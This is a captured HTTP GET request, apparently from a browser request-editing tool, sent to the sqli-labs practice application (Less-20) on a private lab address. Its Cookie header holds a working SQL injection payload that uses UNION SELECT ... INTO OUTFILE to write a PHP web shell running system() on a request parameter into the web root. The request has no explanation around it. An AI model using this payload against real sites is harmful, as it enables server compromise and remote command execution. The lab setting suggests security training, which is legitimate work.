 Cancel Send
Method URL
GET http://192.168.84.233/sqli-labs/Less-20/index.php
Request Headers
Host: 192.168.84.233
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.84.233/sqli-labs/Less-20/index.php
Connection: keep-alive
Cookie: uname=admin' union select 1,2,"<?php system ($_REQUEST['cmd'])?>" into outfile '/var/www/html/tests/c5.php' -- '
Upgrade-Insecure-Requests: 1